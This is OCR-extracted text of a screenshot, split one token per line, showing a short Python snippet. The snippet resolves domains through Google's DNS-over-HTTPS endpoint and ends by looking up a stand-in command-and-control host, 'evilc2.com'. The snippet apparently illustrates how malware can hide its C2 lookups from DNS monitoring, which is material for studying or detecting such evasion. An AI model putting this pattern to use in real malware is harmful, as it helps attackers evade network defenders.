
1

import
httpx
2

import
json
3

4

DOH_ENDPOINT
=
"
https://dns.google/resolve
"
5

6

def
resolve_via_doh
(
domain
:
str
)
->
str
:
7

"""
Resolve a domain using Google
'
s DoH JSON 
8

resp
=
httpx
.
get
(
9

DOH_ENDPOINT
,
10

params
=
{
"
name
"
:
domain
,
"
type
"
:
"
A
"
},
11

headers
=
{
"
Accept
"
:
"
application/json
"
},
12

http2
=
True
,
13

)
14

data
=
resp
.
json
()
15

return
data
[
"
Answer
"
][
0
][
"
data
"
]
16

17

18

c2_ip
=
resolve_via_doh
(
"
evilc2.com
"
)